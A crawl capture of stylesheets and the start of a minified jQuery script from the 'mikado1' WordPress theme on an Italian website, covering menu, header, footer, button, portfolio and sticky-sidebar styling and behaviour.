	.header_top #lang_sel_click ul ul,
	.header_bottom #lang_sel ul ul,
	.header_bottom #lang_sel_click  ul ul,
    .header-widget.widget_nav_menu ul ul {
		background-color: #c30e1f;
		background-color: rgba(195,14,31,0,50);
    }




    .drop_down .second{
    border-top-color: #2a2929;
    }



    .drop_down .second{
    border-top: 0 !important;
    }




    nav.main_menu > ul > li > a > span.item_inner{
		 line-height: 16px;     }

    nav.main_menu > ul > li > a{
     color: #ffffff;             font-family: 'Oswald', sans-serif;
         font-size: 16px;      font-style: normal;      font-weight: 600;      text-transform: uppercase;       letter-spacing: 0px;     }

	.header_bottom #lang_sel > ul > li > a,
	.header_bottom #lang_sel_click > ul > li > a,
	.header_bottom #lang_sel ul > li:hover > a{
     color: #ffffff !important;             font-family: 'Oswald', sans-serif;
         font-size: 16px !important;      font-style: normal;      font-weight: 600;      text-transform: uppercase;       letter-spacing: 0px;     }


			.header_bottom #lang_sel_list{
			font-family: 'Oswald', sans-serif !important;
		}
	

    nav.main_menu > ul > li > a > span.item_inner{
    
    		         border-width: 2px;          border-color: #ffffff; 
        
            
                            border-left: none;
                border-top: none;
                border-bottom: none;
            
            
                }

    nav.main_menu > ul > li:last-child > a > span.item_inner{
    border-right: none;
    }
    nav.main_menu > ul > li:last-child > a{
    border-right: none;
    }




    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li > a > span.item_inner{
    border-color: #fff;
    }
    .dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li > a > span.item_inner{
    border-color: #000;
    }



    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a > span.item_inner{
		border-color: #fff;
    }
	.dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a > span.item_inner{
		border-color: #000;
    }


























    nav.main_menu > ul > li:last-child > a {
    border-right:none;
    }

            nav.main_menu > ul > li:hover > a > span.item_inner,
        nav.main_menu > ul > li.active:hover > a > span.item_inner,
        header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a span.item_inner{
        border-color: #ffffff;
        }
    
    



    nav.main_menu > ul > li.active > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a{
		color: #2a2929;
    }

	.light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active > a{
		color: #2a2929;
    }



    nav.main_menu > ul > li:hover > a,
    nav.main_menu > ul > li.active:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
	.header_bottom #lang_sel ul li a:hover,
	.header_bottom #lang_sel_click > ul > li a:hover{
		color: #2a2929 !important;
    }

    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a,
	.light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active:hover > a{
    color: #2a2929 !important;
    }







    .drop_down .second .inner > ul > li > a,
    .drop_down .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4{
     color: #ffffff;             font-family: 'Oswald', sans-serif !important;
         font-size: 16px;      line-height: 16px;      font-style: normal;      font-weight: 600;      text-transform: uppercase;          }

 
	.shopping_cart_dropdown ul li 
	.item_info_holder .item_left a,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .amount,
	.shopping_cart_dropdown ul li,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{
		color: #ffffff; 
	}

    .header_bottom #lang_sel ul li li a,
	.header_bottom #lang_sel_click  ul li  ul li a,
	.header_top #lang_sel ul ul a, 
	.header_top #lang_sel_click ul ul a{
     color: #ffffff!important;             font-family: 'Oswald', sans-serif !important;
         font-size: 16px !important;      font-style: normal;      font-weight: 600;      text-transform: uppercase;          }



    .drop_down .second .inner > ul > li > a:hover,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a:hover,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a:hover,
	.header_bottom #lang_sel ul li li a:hover,
	.header_bottom #lang_sel_click  ul li  ul li a:hover,
	.header_top #lang_sel ul ul a:hover,
	.header_top #lang_sel_click ul ul a:hover{
    color: #000000 !important;
    }

    .drop_down .wide .second>.inner>ul>li.sub>ul>li>a,
    .drop_down .second .inner ul li a,
    .drop_down .wide .second ul li a,
    .drop_down .second .inner ul.right li a{
     padding-top: 10px;      padding-bottom: 10px;     }


    .drop_down .second .inner>ul, 
	li.narrow .second .inner ul,
	.drop_down .narrow .second .inner ul li ul,
	.shopping_cart_dropdown,
	.shopping_cart_dropdown ul li{
		border: none;
    }
	
	.drop_down .second .inner ul.right li ul{
		margin-left: 0;
	}



    .drop_down .wide .second .inner ul li.sub ul li a,
    .drop_down .wide .second ul li ul li a,
    .drop_down .second .inner ul li.sub ul li a{
             font-size: 16px;                          }





    nav.mobile_menu ul li a,
    nav.mobile_menu ul li h4{
     color: #ffffff;             font-family: 'Oswald', sans-serif;
                     font-weight: 600;      text-transform: uppercase;          }
            nav.mobile_menu ul > li.has_sub > span.mobile_arrow{
        color: #ffffff;
        }
    

    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    nav.mobile_menu ul li.current-menu-item > a{
    color: #000000;
    }
    nav.mobile_menu ul li,
    nav.mobile_menu ul li.open_sub > ul{
    border-color: #c30e1f;
    }

    @media only screen and (max-width: 1000px){
    .header_bottom,
    nav.mobile_menu{
    background-color: #c30e1f !important;
    }
    }















    h2{
            font-family: 'Verdana', sans-serif;
        font-size: 30px;     line-height: 33px;     font-style: normal;     font-weight: 700;     letter-spacing: 0px;     text-transform: uppercase;     }
    h2, h2 a{
    color: #2a2929;     }
    h3{
            font-family: 'Oswald', sans-serif;
        font-size: 20px;     line-height: 33px;     font-style: normal;     font-weight: 700;     letter-spacing: 0px;     text-transform: uppercase;     }
    h3, h3 a{
    color: #2a2929;     }
    h5{
            font-family: 'Verdana', sans-serif;
                font-style: normal;             text-transform: uppercase;     }
    h5, h5 a{
        }
    h6{
            font-family: 'Open Sans', sans-serif;
        font-size: 13px;     line-height: 33px;     font-style: normal;      font-weight: 700;     letter-spacing: 3px;     text-transform: uppercase;     }
    h6, h6 a{
    color: #2a2929;     }


    p{
    font-family: Verdana, sans-serif;font-size: 15px;line-height: 25px;letter-spacing: 0px;font-style: normal;color: #2a2929    }



    a, p a{
    color: #2a2929;    font-style: normal;            }

    a:hover,
    p a:hover{
    color: #ffffff;        }




    .title h1{
    color: #ffffff;                                 }

    .subtitle{
    color: #ffffff;                                 }

    .breadcrumb a, .breadcrumb span{
    color: #020202;         font-size: 13px;                         }

    .breadcrumb a:hover, .breadcrumb span.current{
    color: #c30e1f;
    }
	
	
	
	
	
	
	
	
	
	
		





	
	
	
	

	
		















	
	
	
	
	

	
	
	
	

















	
	
	
	

	
		




























	
	
	

	
	


	

























        




	

	

	

	
		




















        


	
	


	
	

	
	
		

























	
	
	
	

	
	
	

    .blog_holder.blog_post_info_vertical_image article:not(.format-quote):not(.format-link) h2{
    font-size: 28px;line-height: 36px    }




















   .blog_holder.masonry .post_text .post_text_inner,
   .blog_holder.masonry_full_width .post_text .post_text_inner{
        text-align: left    }



    .blog_holder.masonry article .post_text .post_text_inner .post_info,
    .blog_holder.masonry_full_width article .post_text .post_text_inner .post_info{
        border-top: none;border-bottom: none    }


	
	
	
	

	
		

























    .service_table_inner li{
      border-color: #ffffff;      border-width: 0px; 	}

    .service_table_inner li.service_table_title_holder{
		  border-color: #c30e1f; 		 border-width: 2px; 			}

    .service_table_inner li.service_table_title_holder .title_separator{
		  background-color: #c30e1f; 		 height: 2px; 	}


    .service_table_holder.active .active_text{
		font-family: Arial, sans-serif;font-size: 12px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }




    .service_table_title_holder .service_title{
    font-family: Oswald, sans-serif;font-size: 20px;line-height: 33px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }



    .service_table_holder .service_table_content{
    font-family: Arial, sans-serif;font-size: 12px;line-height: 6px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }


    .price_table_inner ul li.pricing_table_content{
     background-color: #ffffff;     }

    .price_table_inner ul li.pricing_table_content ul li{
      border-color: #ffffff;     	}




    .mkd_price_table.active .active_text span span{
    font-family: Arial, sans-serif;font-size: 12px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }

    .price_table_inner ul li.table_title .title_content{
    font-family: Oswald, sans-serif;font-size: 20px;line-height: 33px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }

    .price_in_table .mark{
    color: #ffffff    }

    .price_in_table .price{
    color: #ffffff    }

    .price_in_table .value{
    color: #ffffff    }

    .price_table_inner .price_button a{
    font-family: Open Sans, sans-serif;font-size: 11px;line-height: 33px;letter-spacing: 3px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }







    .separator.normal, .separator.with_icon{
        border-bottom-width: 2px;                 border-color: #ffffff;         }

    .separator.small,
    .wpb_column>.wpb_wrapper .separator.small
    {
      border-bottom-width: 2px;               border-color: #ffffff;       width: 35px;         }


























    .qbutton,
    .qbutton.medium,
    #submit_comment,
    .load_more a,
    .blog_load_more_button a,
    .blog_holder article .post_text a.more-link span,
    .post-password-form input[type='submit']{
    color: #ffffff;font-style: normal;font-weight: 700;font-family: Open Sans;letter-spacing: 2px;border-width: 0px;background-color: #010101;    }
    .qbutton:hover,
    .qbutton:not(.white):hover,
    .qbutton.medium:hover,
    #submit_comment:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    .blog_holder article .post_text a.more-link:hover span,
    .post-password-form input[type='submit']:hover {
    color: #010101;background-color: #ffffff;    }
    .qbutton.small,
    .blog_holder article .post_text a.more-link span{
    font-size: 11px;line-height: 37px;height: 37px;font-weight: 700;padding-left: 26px;padding-right: 26px;    }
    #back_to_top > span{
    font-size: 25px;color: #2a2929;height: 40px;width: 40px;border-radius: 60px;background-color: #c30e1f;line-height: 38px;    }

    #back_to_top {
        width: 40px;height: 40px;bottom: 25px;    }
    
    #back_to_top:hover > span{
    color: #c30e1f;background-color: #2a2929;    }








	.carousel-control.light .prev_nav,
	.carousel-control.light .next_nav{
		color:#fff;
	}
	.carousel-control.dark .prev_nav,
	.carousel-control.dark .next_nav{
		color:#000;
	}

    .mkd_image_gallery_no_space .controls a.prev-slide,
    .mkd_image_gallery_no_space .controls a.next-slide,
    .mkd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item,
    .flex-direction-nav a, .caroufredsel-direction-nav a,
	body div.pp_default a.pp_next, 
	body div.pp_default a.pp_previous,
    .ls-nav-prev,
    .ls-nav-next,
    .carousel-control .prev_nav,
    .carousel-control .next_nav{
    width: 40px;height: 40px;margin-top: -20px;line-height: 40px;font-size: 25px;color: rgba(255,255,255,1);background-color: rgba(42,41,41,1);border-width:0px; border-style:solid;border-radius:60px;    }

            body div.pp_default a.pp_next:after,
        body div.pp_default a.pp_previous:after{
            color: rgba(255,255,255,1)!important;        }
        
            .ls-nav-prev,
        .ls-nav-next{
        line-height: 40px!important;border-width:0px!important; border-style:solid !important;        }
    		
				
		.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left,
		.vertical_menu_enabled.vertical_menu_transparency .carousel-control.right,
		.navigation_bottom_right .carousel-control.left,
		.navigation_bottom_right .carousel-control.right,
		.navigation_bottom_left .carousel-control.left,
		.navigation_bottom_left .carousel-control.right{ 
							width: 40px;
										height: 40px;
					}
				
					.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content,
			.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{
				right: 240px !important; 
			}

			.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{
				left: 240px !important; 
			}
						
							.vertical_menu_enabled .carousel-control .prev_nav,
				.vertical_menu_enabled .carousel-control .next_nav{
					margin-top: -20px !important;
				}
					
		


    .mkd_image_gallery_no_space .controls a.prev-slide:hover,
    .mkd_image_gallery_no_space .controls a.next-slide:hover,
    .mkd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover,
    .flexslider:hover .flex-direction-nav a:hover,
    .portfolio_slider:hover .caroufredsel-direction-nav a:hover,    
    .blog_slider:hover .caroufredsel-direction-nav a:hover,
	body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover,
    .ls-nav-prev:hover,
    .ls-nav-next:hover,
    .carousel-control .prev_nav:hover,
    .carousel-control .next_nav:hover

	{
        color: rgba(255,255,255,1);background-color: rgba(195,14,31,1);    }

            body div.pp_default a.pp_next:hover:after,
        body div.pp_default a.pp_previous:hover:after{
    color: rgba(255,255,255,1)!important;    }
    
    











    .testimonials .testimonial_text_inner .testimonial_text{
    font-family: Arial, sans-serif !important;font-size: 16px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #ffffff    }

    .testimonials .testimonial_text_inner p.testimonial_author{
    font-family: Oswald, sans-serif;font-size: 18px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase;color: #ffffff    }




    .testimonials_holder .flex-control-paging li a.flex-active,
    .testimonials_holder.light .flex-control-paging li a.flex-active{
    background-color: rgba(255,255,255,1);;
    }

    .testimonials_holder .flex-control-paging li a{
    border-radius: px;
    border-width: 0px;
    }


    .testimonials_holder .flex-control-paging li a{
        background-color: rgba(255,255,255,1);;
    }



            .testimonials_holder .flex-direction-nav a{
                background-color: rgba(255,255,255,1);;
                border-radius: px;
                border-width: 0px;
                border-color: ;
    }


    .testimonials_holder .flex-direction-nav a span:before{
         color: rgba(42,41,41,1);;
    }



    .testimonials_holder .flex-direction-nav a:hover{
        background-color: rgba(195,14,31,1);;
    }



    .mkd_counter_holder span.counter{
            font-weight: 700;      font-size: 50px;                     font-family: 'Oswald', sans-serif;
        }


    .mkd_progress_bar .progress_title{
    font-family: Oswald, sans-serif;font-size: 16px;line-height: 31px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase    }


    .mkd_progress_bar .progress_number_wrapper.static .progress_number{
    font-family: Oswald, sans-serif;font-size: 16px;line-height: 31px;height: 31px;letter-spacing: 0px;font-weight: 400;font-style: normal    }












    
    
    
    

    /* left and right border
        a elements are used for left and right top margin
        tabs-nav are used for left and right bottom margin on last li element 
    */

    
    
    
    



    .footer_top_holder{
    background-color:#ffca04;
    }


    .footer_top, .footer_top.footer_top_full{
    padding-top: 35px;     padding-bottom: 35px;     }
    @media only screen and (min-width: 600px){
        .footer_top, .mkd_column{
        text-align:  left        }
    }

    .footer_top,
    .footer_top p,
    .footer_top span:not(.mkd_social_icon_holder):not(.fa-stack):not(.social_icon):not(.mkd_icon_shortcode),
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span,
    footer .widget_calendar {
    font-family: Oswald, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 700;text-transform: uppercase;color: #2a2929    }

    .footer_top a{
    font-family: Oswald, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 700;text-transform: uppercase;color: #2a2929    }

    .footer_top a:hover{
    color: #ffffff;
    }

    .footer_bottom_holder{
        background-color:#c30e1f;
    }
    .footer_top_holder svg.oblique-section polygon{
        fill:#c30e1f;
    }




    .footer_bottom_holder_inner,
    .footer_bottom_holder_inner ul li a,
    .footer_bottom_holder_inner p,
    .footer_bottom_holder_inner span,
    .footer_bottom span:not(.mkd_social_icon_holder):not(.fa-stack):not(.social_icon){
    font-size: 10px;letter-spacing: 0px;text-transform: none;color: #fff9f9    }

    .footer_bottom_holder_inner a,
    .footer_bottom_holder_inner ul li a{
    letter-spacing: 0px;font-weight: 700;color: #fffaf9    }

    .footer_bottom_holder_inner a:hover,
    .footer_bottom_holder_inner ul li a:hover{
    color:#ffffff; !important;
    }

    .footer_top .widget h4 {
    font-family: Arial, sans-serif;font-size: 12px;line-height: 12px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }

    .footer_bottom_holder { height: 176px; }



    aside.sidebar{
    text-align: left    }







	
	
	








 









    .carousel-indicators li{
    background-color: #000000;width: 11px;height: 11px;    }

    .side_menu_button > a,
    .mobile_menu_button span{ color: #ffffff; }

    .popup_menu .line,
    .popup_menu .line:after, .popup_menu .line:before,
	.popup_menu.opened .line:after, .popup_menu.opened .line:before{
    background-color: #ffffff;
    }
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
	.light:not(.sticky):not(.scrolled) .side_menu_button > a:hover,
	.dark:not(.sticky):not(.scrolled) .side_menu_button > a:hover{
		color: #010101!important; 
	}

    .popup_menu:hover .line,
    .popup_menu:hover .line:after, 
	.popup_menu:hover .line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before{
    background-color: #010101 ;
    }


    .side_menu_button > a:not(.popup_menu),
    .mobile_menu_button span{
		font-size: 20px;
    }




































































	












    .filter_outer.filter_blog {
    text-align: left;    }




    .projects_holder.hover_text article .item_holder .portfolio_title,
    .projects_holder.hover_text article .item_holder .portfolio_title a,
    .projects_holder.hover_text.no_space article .item_holder .portfolio_title,
    .projects_holder.hover_text.no_space article .item_holder .portfolio_title a{
    color: #2a2929;font-family: Oswald;font-size: 18px;line-height: 40px;font-style: normal;font-weight: 500;text-transform: uppercase;    }
    .portfolio_main_holder.projects_holder.hover_text article .portfolio_title:hover a,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .portfolio_title:hover a{
    color: #c30e1f;    }

    .portfolio_main_holder.projects_holder.hover_text article .project_category,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.subtle_vertical_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.slide_up_hover .project_category{
    color: #2a2929;font-family: Oswald;font-size: 14px;line-height: 24px;font-style: normal;font-weight: 400;text-transform: capitalize;    }




    .portfolio_main_holder .icons_holder a{
     color: #c30e1f!important;      background-color: #2a2929!important;                     }

    .portfolio_main_holder .icons_holder a:hover{
     color: #2a2929!important;      background-color: #c30e1f!important;         }





    #social_icons_widget .mkd_social_icon_holder{
        margin-bottom: 4px!important;
    }




    #social_icons_widget{
    top: 43%;top: 43%px;right: 25px;right: 25pxpx    }















































 


 

	
	
		
	
	
		

	
	

	
	
 

	
	
	






--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26
body_size: 375
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #c30e1f;
	}
				.header_bottom,
		nav.mobile_menu{
				background-color: #c30e1f !important;
		}
		
	 		.subtitle{
			font-size: 0px;
		}
	 
	}

@media only screen and (min-width: 600px) and (max-width: 768px){
		
					
			.subtitle{
			font-size: 0px;
		}
	 }

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
					
	}

@media only screen and (max-width: 480px){
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26
body_size: 497
content:


.mkd_column.column3 {
text-align: right;
}

.latest_post_holder .boxes_image a:hover .latest_post_overlay {
    opacity: 1;
   border-radius: 100px;
  -webkit-border-radius: 100px 100px 100px 100px;
}


.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader, .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader, .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader, .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader, .latest_post_holder .boxes_image a .latest_post_overlay {
    background-color: rgba(0, 118, 165, 0.7);
}
.latest_post_holder .boxes_image a .latest_post_overlay {
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: opacity 0.15s ease-out 0s;
    width: 100%;
    z-index: 100;
    border-radius: 100px;
-webkit-border-radius: 100px;
display:block;
  -webkit-border-radius: 100px 100px 100px 100px;
}

.latest_post_holder.boxes .boxes_image a img {
    vertical-align: top;
    border-radius: 100px;
  -webkit-border-radius: 100px 100px 100px 100px;
}





--- FILE ---
content_type: text/css
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26
body_size: 233
content:
/* this is because of the chrome and safari choppy scroll with scrollr - start */
/*.mkd_slider, .mkd_slider *, .wrapper, .wrapper_inner{*/
    /*-webkit-backface-visibility:hidden;*/
/*}*/
/* this is because of the chrome and safari choppy scroll with scrollr - end */

.projects_holder.hover_text article .item_holder.slide_from_left_hover .icons_holder,
.projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder {
	left: 1px;
}

--- FILE ---
content_type: text/css
request_url: http://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0
body_size: 272
content:
/* Add Orange Carrot Dashicon */
#wpadminbar #wp-admin-bar-purge-varnish-cache .ab-icon:before {
	content: '\f511'; 
	top: 4px;
	/*color: #F56E28;*/
}

/* Add Orange Carrot to Button */
span.dashicons.dashicons-carrot.varnish-http-purge {
	color: #F56E28;
	vertical-align: middle;
}

@media screen and (max-width: 782px) {
	#wpadminbar li#wp-admin-bar-purge-varnish-cache{
		display: block!important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26
body_size: 17515
content:
function headerSize(e){"use strict";logoWidth(),$j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&$j("header.page_header").hasClass("fixed")&&(e>=0&&e<=36?($j("header.page_header").css("top",-e),$j("header.page_header").css("margin-top",0),$j(".header_top").show()):e>36&&($j("header.page_header").css("top","-36px"),$j("header.page_header").css("margin-top",36),$j(".header_top").hide())),sticky_amount="undefined"!=typeof page_scroll_amount_for_sticky?page_scroll_amount_for_sticky:$j(".carousel.full_screen").length?$j(".carousel").height():scroll_amount_for_sticky,$j("header.page_header").hasClass("regular")&&(header_height-logo_height>0?$j(".mkd_logo a").height(logo_height):$j(".mkd_logo a").height(header_height),$j(".mkd_logo a img").css("height","100%")),$j("header.page_header").hasClass("fixed")&&($top_header_height=$j("header.page_header").hasClass("scroll_top")?36:0,header_height-(e-$top_header_height)/4>=min_header_height_scroll&&e>=$top_header_height?($j("header.page_header").removeClass("scrolled"),$j("header nav.main_menu > ul > li > a").css("line-height",header_height-(e-$top_header_height)/4+"px"),$j("header .side_menu_button").css("height",header_height+large_menu_item_border-(e-$top_header_height)/4+"px"),$j("header .shopping_cart_inner").css("height",header_height+large_menu_item_border-(e-$top_header_height)/4+"px"),$j("header .logo_wrapper").css("height",header_height+large_menu_item_border-(e-$top_header_height)/4+"px"),header_height-logo_height>0?$j("header .mkd_logo a").css("height",logo_height+"px"):$j("header .mkd_logo a").css("height",header_height+large_menu_item_border-(e-$top_header_height)/4+"px")):e<$top_header_height?($j("header.page_header").removeClass("scrolled"),$j("header nav.main_menu > ul > li > a").css("line-height",header_height+"px"),$j("header .side_menu_button").css("height",header_height+large_menu_item_border+"px"),$j("header .shopping_cart_inner").css("height",header_height+large_menu_item_border+"px"),$j("header .logo_wrapper").css("height",header_height+large_menu_item_border+"px"),header_height-logo_height>0?$j("header .mkd_logo a").css("height",logo_height+"px"):$j("header .mkd_logo a").css("height",header_height+large_menu_item_border+"px")):header_height-(e-$top_header_height)/4<min_header_height_scroll&&($j("header.page_header").addClass("scrolled"),$j("header nav.main_menu > ul > li > a").css("line-height",min_header_height_scroll+"px"),$j("header .side_menu_button").css("height",min_header_height_scroll+large_menu_item_border+"px"),$j("header .shopping_cart_inner").css("height",min_header_height_scroll+large_menu_item_border+"px"),$j("header .logo_wrapper").css("height",min_header_height_scroll+large_menu_item_border+"px"),min_header_height_scroll-logo_height>0?$j("header .mkd_logo a").css("height",logo_height+"px"):$j("header .mkd_logo a").css("height",min_header_height_scroll+large_menu_item_border+"px")),header_height-(e-$top_header_height)/4<logo_height&&header_height-(e-$top_header_height)/4>=min_header_height_scroll&&logo_height>min_header_height_scroll&&e>=$top_header_height?$j(".mkd_logo a").height(header_height-(e-$top_header_height)/4):header_height-(e-$top_header_height)/4<logo_height&&header_height-(e-$top_header_height)/4>=min_header_height_scroll&&logo_height>min_header_height_scroll&&e<$top_header_height?$j(".mkd_logo a").height(header_height):header_height-(e-$top_header_height)/4<logo_height&&header_height-(e-$top_header_height)/4<min_header_height_scroll&&logo_height>min_header_height_scroll?$j(".mkd_logo a").height(min_header_height_scroll):header_height-(e-$top_header_height)/4<logo_height&&header_height-(e-$top_header_height)/4<min_header_height_scroll&&logo_height<min_header_height_scroll?$j(".mkd_logo a").height(logo_height):((e-$top_header_height)/4==0&&header_height,$j(".mkd_logo a").height(logo_height))),$j("header.page_header").hasClass("fixed_hiding")&&(e<scroll_amount_for_fixed_hiding?$j("header.page_header").removeClass("scrolled"):$j("header.page_header").addClass("scrolled"),$j(".mkd_logo a").height(logo_height/2),$j(".mkd_logo img").height("100%"));var t;if($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu"))if(e>sticky_amount){if(!$j("header.page_header").hasClass("sticky")){$top_header_height=$j("header.page_header").hasClass("has_top")?34:0;var i=$j("header.page_header").hasClass("menu_bottom")?60:0,n=$j("header.page_header").hasClass("centered_logo")?$j("header.page_header").height():header_height+$top_header_height+large_menu_item_border+i;$j("header.page_header").addClass("sticky"),$j(".content").css("padding-top",n),window.clearTimeout(sticky_animate),sticky_animate=window.setTimeout(function(){$j("header.page_header").addClass("sticky_animate")},100),min_header_height_sticky-logo_height/2>0?$j(".mkd_logo a").height(logo_height/2):$j(".mkd_logo a").height(min_header_height_sticky),$j("header.page_header").hasClass("stick_with_left_right_menu")&&(t=$j("header .mkd_logo a img.sticky").width(),$j(".logo_wrapper").width(t),$j("nav.main_menu.left_side").attr("style","padding-right:"+t/2+"px !important;"),$j("nav.main_menu.right_side").attr("style","padding-left:"+t/2+"px !important;")),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu()}min_header_height_sticky-logo_height/2>0?$j(".mkd_logo a").height(logo_height/2):$j(".mkd_logo a").height(min_header_height_sticky)}else $j("header.page_header").hasClass("sticky")&&($j("header").removeClass("sticky_animate"),$j("header").removeClass("sticky"),$j(".content").css("padding-top","0px"),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu()),$j("header.page_header").hasClass("centered_logo")?($j(".mkd_logo a").height(logo_height/2),$j(".mkd_logo img").height("auto")):header_height-logo_height/2>0?$j(".mkd_logo a").height(logo_height/2):$j(".mkd_logo a").height(header_height),$j(".mkd_logo a img").css("height","100%"),$j("header.page_header").hasClass("stick_with_left_right_menu")&&(t=logo_width/2,$j(".logo_wrapper").width(t),$j("nav.main_menu.left_side").attr("style","padding-right:"+t/2+"px !important;"),$j("nav.main_menu.right_side").attr("style","padding-left:"+t/2+"px !important;"))}function stickySidebar(e,t,i,n){"use strict";if($j(".widget_sticky-sidebar").length){var a;if($j(".content_right_from_sidebar").length&&(a=$j("aside.sidebar").parent().innerWidth()),$j("header.page_header").hasClass("regular")||$j(window).width()<=1e3?headerHeightOffset=0:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu"))&&sticky_amount>t?sticky_amount>=e?(headerHeightOffset=0,setTimeout(function(){$j(".sidebar").removeClass("sticky_sidebar_animate_top")},330)):(headerHeightOffset=$j("header.page_header").height(),$j(".sidebar").addClass("sticky_sidebar_animate_top")):headerHeightOffset=$j("header.page_header").height(),e>=t-headerHeightOffset){var o=-(i-headerHeightOffset);$j(".sidebar").addClass("sticky_sidebar"),$j(".sidebar.sticky_sidebar").css("top",o+"px"),$j(".content_right_from_sidebar").length&&$j(".column2.content_right_from_sidebar").css("padding-left",a+"px");var s=0,r=0;$j(".uncover").length?(r=parseInt($j(".content").css("margin-bottom")),s=$j(document).height()-$window_height-r):s=$j("footer").offset().top-$window_height;var l=$window_height-(n+40+o);e-s>l?$j(".sidebar.sticky_sidebar").css("margin-top",-(e-s-l)):$j(".sidebar.sticky_sidebar").css("margin-top",0)}else $j(".sidebar").removeClass("sticky_sidebar"),$j(".sidebar").css("top","0"),$j(".content_right_from_sidebar").length&&$j(".column2.content_right_from_sidebar").css("padding-left","0")}}function stickySidebarWidth(){"use strict";if($j(".widget_sticky-sidebar").length){var e=$j("aside.sidebar").parent().width();$j(".sidebar").css("width",e+"px")}}function removeStickySidebarClass(){"use strict";$j(".widget_sticky-sidebar").length&&$j(window).width()<=600&&$j(".sidebar").hasClass("sticky_sidebar")&&($j(".sidebar").removeClass("sticky_sidebar 